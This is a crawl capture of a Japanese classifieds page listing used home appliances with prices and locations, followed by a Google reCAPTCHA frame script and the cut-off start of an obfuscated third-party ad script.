YAMAZEN","text":"山善のセラミックファンヒーター(DSF-VJ08)新品未使用です。\n\n撮影と動作確認のために開封いたしました。\n問題なく動作いたしました。\n説明書等の付属品もございます。\n\nいただきもので使用せず箱に入れて保管しておりました...","image_url":"https://cdn.jmty.jp/articles/images/696fdac92e2cd7e197bd1b44/thumb_m_file.jpg","created_at":"2026-01-21T04:55:12.694+09:00","updated_at":"2026-01-21T06:17:22.668+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"海老名市","path":"/kanagawa/sale-ele/g-1067/a-321-ebina","nofollow":true},{"title":"海老名駅","path":"/kanagawa/sale-ele/g-1067/s-1130910","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"セラミックファンヒーター","path":"/all/sale-kw-%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF%E3%83%95%E3%82%A1%E3%83%B3%E3%83%92%E3%83%BC%E3%82%BF%E3%83%BC","nofollow":false}],"decorated_location_name":"海老名駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}}],"owner_articles":[{"id":"6923d1d6d7caa9b3b005c10c","key":"1lbpsw","title":"✅SHARP 電気洗濯機✅ ✅ES-GE5C-W✅","text":"✅SHARP 電気洗濯機✅\n✅ES-GE5C-W✅\n✅5.5kg✅\n✅2018年製✅\n✅幅565×奥行540×高さ890(mm)✅\n管理コード：KA00001589\n\n■セット販売\n※単身用サイズ2点～6点の組み合わせ例とな...","image_url":"https://cdn.jmty.jp/articles/images/6923d1b1e2964107d05f882f/thumb_m_file.jpg","created_at":"2025-11-24T12:32:38.362+09:00","updated_at":"2025-11-24T12:32:38.691+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":9000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"9,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"八王子市","path":"/tokyo/sale-ele/g-1085/a-279-hachioji","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false}],"decorated_location_name":"東京都 八王子市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"694fb6f6fdf15eac4de1baea","key":"1m18oi","title":"✅パロマガスコンロ✅ ✅PA-380WA-R✅","text":"✅パロマガスコンロ✅\n✅PA-380WA-R✅\n✅都市ガス✅　\n✅2025年式✅\n管理コード：KA00001807\n\n■セット販売\n※単身用サイズ2点～6点の組み合わせ例となります、記載のセット価格は一例であり、本商品は含ま...","image_url":"https://cdn.jmty.jp/articles/images/694fb6e69fad763ad1252337/thumb_m_file.jpg","created_at":"2025-12-27T19:37:42.686+09:00","updated_at":"2025-12-27T19:37:47.216+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":24000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"24,000円","link_list":[{"title":"東京","path":"/tokyo/sale-hom","nofollow":false},{"title":"豊島区","path":"/tokyo/sale-hom/g-1354/a-271-toshima","nofollow":true},{"title":"調理器具","path":"/all/sale-hom/g-1354","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 豊島区","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1354,"name":"調理器具"}},{"id":"690c3861efa4f1cdb623731f","key":"1kxuyz","title":"✅リンナイ ガスコンロ✅ ✅RT63WHT-R✅","text":"✅リンナイ ガスコンロ✅\n✅RT63WHT-R✅\n✅都市ガス✅\n✅2017年製✅\n管理コード：KA00001480\n\n■セット販売\n※単身用サイズ2点～6点の組み合わせ例となります、記載のセット価格は一例であり、本商品は含ま...","image_url":"https://cdn.jmty.jp/articles/images/690c38524c560450aad28151/thumb_m_file.jpg","created_at":"2025-11-06T14:55:45.549+09:00","updated_at":"2025-11-06T14:55:47.833+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":11000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"11,000円","link_list":[{"title":"東京","path":"/tokyo/sale-hom","nofollow":false},{"title":"世田谷区","path":"/tokyo/sale-hom/g-1354/a-267-setagaya","nofollow":true},{"title":"調理器具","path":"/all/sale-hom/g-1354","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 世田谷区","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1354,"name":"調理器具"}},{"id":"69203bd80b86c7cc7b7f7b7d","key":"1l9m0p","title":"④✅SHARPノンフロン冷凍冷蔵庫✅ ✅SJ-GT50A-R✅","text":"✅SHARPノンフロン冷凍冷蔵庫✅\n✅SJ-GT50A-R✅\n✅501L✅\n✅2015年製✅　\n✅幅685×奥行699×高さ1820(mm)✅\n管理コード：KA00005634\n側面に傷が御座います\n\n■セット販売\n※単身用...","image_url":"https://cdn.jmty.jp/articles/images/69203bc2de828fe0eeb8249b/thumb_m_file.jpg","created_at":"2025-11-21T19:15:52.932+09:00","updated_at":"2025-11-21T19:15:55.255+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":50000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"50,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"新宿区","path":"/tokyo/sale-ele/g-1102/a-259-shinjuku","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 新宿区","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"68f1ac171e0a619b89c1f796","key":"1kipn5","title":"①✅ヤマダ電機洗濯機✅ ✅YWM-T55LW✅","text":"✅ヤマダ電機洗濯機✅\n✅YWM-T55LW✅\n✅5.5kg✅\n✅2024年式✅ \n✅幅554×奥行568×高さ890(mm)✅\n※ 管理コード：KA00005560\n正面及び側面に傷凹みが御座います\n\n■セット販売\n※単身用...","image_url":"https://cdn.jmty.jp/articles/images/68f1ac008df2c951c8d32ee4/thumb_m_file.jpg","created_at":"2025-12-19T11:38:02.973+09:00","updated_at":"2025-12-19T11:38:02.987+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":14000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"14,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"豊島区","path":"/tokyo/sale-ele/g-1085/a-271-toshima","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 豊島区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"68e869265214e215b759da84","key":"1kdbnr","title":"③✅アイリスオーヤマドラム式洗濯機✅ ✅HD71-W/S✅","text":"✅アイリスオーヤマドラム式洗濯機✅\n✅HD71-W/S✅\n✅7.5kg✅\n✅2019年製✅\n✅幅595×奥行672×高さ860(mm)✅\n管理コード：KA00005445\n洗濯機の仕様か他よりも可動音が大きくなります\n\n■セ...","image_url":"https://cdn.jmty.jp/articles/images/68e869050dc6891a4fa4cb65/thumb_m_file.jpg","created_at":"2025-12-09T10:40:27.843+09:00","updated_at":"2025-12-09T10:40:27.849+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":38000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"38,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"千代田区","path":"/tokyo/sale-ele/g-1085/a-256-chiyoda","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 千代田区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"690ae28f11900332fa42621c","key":"1kx4va","title":"①✅ヤマダ電機洗濯機✅ ✅YWM-T60H1✅","text":"✅ヤマダ電機洗濯機✅\n✅YWM-T60H1✅\n✅6.0kg✅\n✅2023年式✅ \n✅幅565×奥行534×高さ890(mm)✅\n※ 管理コード：KA00005801\n正面及び側面に傷が御座います\n\n■セット販売\n※単身用サイ...","image_url":"https://cdn.jmty.jp/articles/images/690ae27572d09b6089bf0ce2/thumb_m_file.jpg","created_at":"2026-01-06T09:57:57.996+09:00","updated_at":"2026-01-06T09:57:58.009+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":13000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"13,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"武蔵野市","path":"/tokyo/sale-ele/g-1085/a-281-musashino","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 武蔵野市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"68fa0ceaed91f15c11a59b9b","key":"1kno94","title":"✅Panasonic電気掃除機✅ ✅MC-SU120A✅","text":"✅Panasonic電気掃除機✅\n✅MC-SU120A✅\n✅2015年製✅\n管理コード：KA00001399\n\n■セット販売\n※単身用サイズ2点～6点の組み合わせ例となります、記載のセット価格は一例であり、本商品は含まれてい...","image_url":"https://cdn.jmty.jp/articles/images/68f9e9a39d0b166b9f157800/thumb_m_file.jpg","created_at":"2025-10-23T20:09:30.431+09:00","updated_at":"2025-10-23T20:09:32.530+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"文京区","path":"/tokyo/sale-ele/g-1085/a-260-bunkyo","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 文京区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"6948f788e0278c160002fcc0","key":"1lxkzc","title":"✅Panasonicノンフロン冷凍冷蔵庫✅ ✅NR-B147W-S✅","text":"✅Panasonicノンフロン冷凍冷蔵庫✅\n✅NR-B147W-S✅\n✅138L✅\n✅2015年式✅\n✅幅480×奥行586×高さ1119(mm)✅\n※ 管理コード：KA00001773\n正面に傷が御座います\n\n■セット販売...","image_url":"https://cdn.jmty.jp/articles/images/6948f7692284114f2cf00d0f/thumb_m_file.jpg","created_at":"2025-12-22T16:47:20.435+09:00","updated_at":"2025-12-22T16:47:32.914+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":7000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"7,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"立川市","path":"/tokyo/sale-ele/g-1102/a-280-tachikawa","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 立川市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"6900bcdf47da597712c758ee","key":"1krf7y","title":"①✅ヤマダ電機洗濯機✅ ✅YWM-T50A1✅","text":"✅ヤマダ電機洗濯機✅\n✅YWM-T50A1✅\n✅5.0kg✅\n✅2017年式✅ \n✅幅565×奥行534×高さ890(mm)✅\n※ 管理コード：KA00001260\n正面及び側面に傷凹みが御座います\n\n■セット販売\n※単身用...","image_url":"https://cdn.jmty.jp/articles/images/6900bcc984043ef9d8dfc319/thumb_m_file.jpg","created_at":"2025-10-28T21:53:51.642+09:00","updated_at":"2025-10-28T21:53:53.743+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":7000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"7,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"品川区","path":"/tokyo/sale-ele/g-1085/a-264-shinagawa","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 品川区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"6912d65f204fb66f4ffd47cf","key":"1l1ttg","title":"②✅AQUAノンフロン冷凍冷蔵庫✅ ✅AQR-16E✅","text":"✅AQUAノンフロン冷凍冷蔵庫✅\n✅AQR-16E✅\n✅157L✅\n✅2016年式✅\n✅幅525×奥行576×高さ1160(mm)✅\n※管理コード：KA00001353\n正面及び側面に傷が御座います\n\n■セット販売\n※単身用...","image_url":"https://cdn.jmty.jp/articles/images/6912d649ae7907b4327f9abd/thumb_m_file.jpg","created_at":"2025-11-11T15:23:27.063+09:00","updated_at":"2025-11-11T15:23:29.344+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":8000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"8,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"新宿区","path":"/tokyo/sale-ele/g-1102/a-259-shinjuku","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 新宿区","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"6936b33ef06cea383500bc53","key":"1ln0v1","title":"✅ヤマダ電機洗濯機✅ ✅YWM-T45A1✅","text":"✅ヤマダ電機洗濯機✅\n✅YWM-T45A1✅\n✅4.5kg✅\n✅2017年式✅ \n✅幅565×奥行534×高さ890(mm)✅\n※ 管理コード：KA00001687\n\n■セット販売\n※単身用サイズ2点～6点の組み合わせ例とな...","image_url":"https://cdn.jmty.jp/articles/images/6936b3211d0e1defe8d617f0/thumb_m_file.jpg","created_at":"2025-12-08T20:15:10.099+09:00","updated_at":"2025-12-08T20:15:11.882+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":7000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"7,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"国分寺市","path":"/tokyo/sale-ele/g-1085/a-292-kokubunji","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 国分寺市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"6903f9ef336b3ce4b7cac2a6","key":"1kt11n","title":"④✅冷凍冷蔵庫✅","text":"①✅冷凍冷蔵庫✅\n管理コード：KA00005452\n\n※正面に傷が御座います\nフレームが曲がっているのか真っ直ぐ立ちません。\n\nラベル無し\n\n■セット販売\n※単身用サイズ2点～6点の組み合わせ例となります、記載のセット価格は...","image_url":"https://cdn.jmty.jp/articles/images/6903f9dabdffca7ebf21488a/thumb_m_file.jpg","created_at":"2025-10-31T08:51:11.585+09:00","updated_at":"2025-10-31T09:04:51.874+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":4000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"4,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"立川市","path":"/tokyo/sale-ele/g-1102/a-280-tachikawa","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 立川市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}},{"id":"691d5b3a47ce494eebaf925f","key":"1l7vkn","title":"②✅ヤマダ電機洗濯機✅ ✅YWM-T45H1✅","text":"✅ヤマダ電機洗濯機✅\n✅YWM-T45H1✅\n✅4.5kg✅\n✅2021年式✅ \n✅幅554×奥行568×高さ890(mm)✅\n※ 管理コード：KA00001331\n表面に傷凹みが御座います\n\n■セット販売\n※単身用サイズ2...","image_url":"https://cdn.jmty.jp/articles/images/691d5b263615af4ff2e39e6d/thumb_m_file.jpg","created_at":"2025-11-19T14:52:58.717+09:00","updated_at":"2025-11-19T14:53:02.093+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":9000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"9,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"新宿区","path":"/tokyo/sale-ele/g-1085/a-259-shinjuku","nofollow":true},{"title":"生活家電","path":"/all/sale-ele/g-1085","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 新宿区","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"}},{"id":"694d2e527fb8c5411e0f99e5","key":"1lzr0o","title":"✅SHARPノンフロン冷凍冷蔵庫 ✅SJ-D15K-W","text":"✅SHARPノンフロン冷凍冷蔵庫\n✅SJ-D15K-W\n✅152L\n✅2024年製\n✅幅495×奥行598×高さ1203(mm)\n管理コード：KA00005785\n正面及び側面に傷が御座います\n\n■セット販売\n※単身用サイズ...","image_url":"https://cdn.jmty.jp/articles/images/694d2e3193ab4c4d77f6a9ee/thumb_m_file.jpg","created_at":"2025-12-25T21:30:10.101+09:00","updated_at":"2025-12-25T21:30:15.298+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":24000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"24,000円","link_list":[{"title":"東京","path":"/tokyo/sale-ele","nofollow":false},{"title":"世田谷区","path":"/tokyo/sale-ele/g-1102/a-267-setagaya","nofollow":true},{"title":"キッチン家電","path":"/all/sale-ele/g-1102","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"東京都 世田谷区","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1102,"name":"キッチン家電"}}]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"kanagawa","category_group_name":"sale","category_name":"ele","id":"d9149"},"buildId":"fFomH3-g4owvnINXHPgyE","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3bVOJuCH5ylqZYqs67q-OQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949931902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129368
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1M(t,e){const n=a1Z();return(a1M=function(t,e){return n[t-=489]})(t,e)}function a1Z(){const t=["padding|border","WebGLRenderingContext.getParameter is not a function","https://s.html-load.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","/inventory?host=","iterateNext","<'align-self'>|anchor-center","script_abort","issue","filename","cmVzZXJ2ZWQy","min( <calc-sum># )","<absolute-size>|<relative-size>|<length-percentage>","getAtrulePrelude","expression","MessageEvent","file","substring","<string>","removeEventListener","[<box>|border|padding|content|text]#","MozAppearance","[<bg-layer> ,]* <final-bg-layer>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","fetchLater","[<geometry-box>|no-clip]#","<number-percentage>{1,4}&&fill?","perspective( [<length [0,∞]>|none] )","[none|<custom-ident>]#","decodeUrl",".setPAAPIConfigForGPT","rgba(247, 248, 224, 0.5)","reduce","cachedResultIsInAdIframe","Failed to detect bot","token","insert","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<an-plus-b>|even|odd","next","cqh","adsbygoogle","ratio","}-token","custom","content_ad","script_onerror","title","responseXML","<number>|<percentage>|none","applyRatio","<media-query-list>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","OutOfPageFormat","slice",".workers.dev","<'inset-inline-end'>","ACK_VISIBLE","ar-yahoo-v1","navigator.productSub is undefined","isVisibleIframe","atrulePrelude","lines","[( <scope-start> )]? [to ( <scope-end> )]?","lastChild","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","direction","Combinator is 